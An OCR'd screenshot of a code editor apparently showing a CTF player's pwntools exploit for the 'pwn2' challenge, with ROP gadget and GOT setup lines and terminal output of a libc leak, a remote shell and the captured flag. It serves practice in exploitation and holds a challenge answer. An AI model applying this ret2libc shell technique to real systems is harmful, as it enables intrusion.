 main.py - Untitled (Workspace) - VSCodium
File Edit Selection View Go Run Terminal Help
main.py
home > haowei > Downloads > pwn2 > main.py > ...
9
10 ret = pack(0x000000000040101a)
11 poprdi = pack(0x0000000000401196)
12 puts_got = pack(elf.got['puts'])
13 system_got = pack(elf.got['system'])
sendline Aa ab .* 2 of 4
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
python - pwn2
[*] Interrupted
[*] Switching to interactive mode
n00bz{f4k3_fl4g}[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to b'challs.n00bzunit3d.xyz' port 61223
haowei@laptop ~/Downloads/pwn2 % python main.py
[*] '/home/haowei/Downloads/pwn2/pwn2_patched'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x3fe000)
RUNPATH: b'.'
[+] Opening connection to b'challs.n00bzunit3d.xyz' on port 61223: Done
PUTS LEAK:0x7f76c63deed0
LIBC BASE:0x7f76c635e000
[*] Switching to interactive mode
Would you like a flag?
Wrong Answer! I'll give you another chance!
Would you like a flag?
n00bz{f4k3_fl4g}$ ls
fake_flag.txt
flag.txt
pwn2
$ cat flag.txt
$
n00bz{3xpl01t_w1th0u7_w1n_5uc355ful!}$
0 0 Live Share
Ln 44, Col 1 Spaces: 4 UTF-8 LF Python 3.11.3 64-bit
us
9:31 PM
6/10/23